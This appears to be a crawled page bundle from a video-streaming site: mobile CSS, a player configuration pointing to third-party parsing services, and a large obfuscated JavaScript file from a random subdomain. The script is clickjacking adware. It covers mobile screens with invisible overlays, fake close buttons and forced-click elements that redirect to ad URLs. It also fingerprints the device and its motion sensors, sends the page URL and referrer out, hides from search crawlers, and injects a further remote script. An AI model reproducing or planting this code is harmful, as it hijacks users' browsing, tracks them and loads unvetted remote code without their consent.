	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://634.tv/static/js/playerconfig.js?t=20260129
body_size: 668
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"1","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"Xm3u8":{"show":"Xm3u8","des":"xzytv.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"thm3u8":{"show":"\u6843\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ptzy":{"show":"\u8461\u8404\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ttm3u8":{"show":"ttm3u8","des":"\u91c7\u96c6\u5f53\u5929","ps":"1","parse":"https:\/\/jiexi.ttbfp1.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"ckplayer":{"show":"ckplayer","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2845f21c3b4fbf31dgg.lzicw0.com:8005/sc/5262?n=vooxhrlj
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@K@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@Q01p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q01p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vooxhrlj_is_ws = vooxhrlj_is_kk = 1;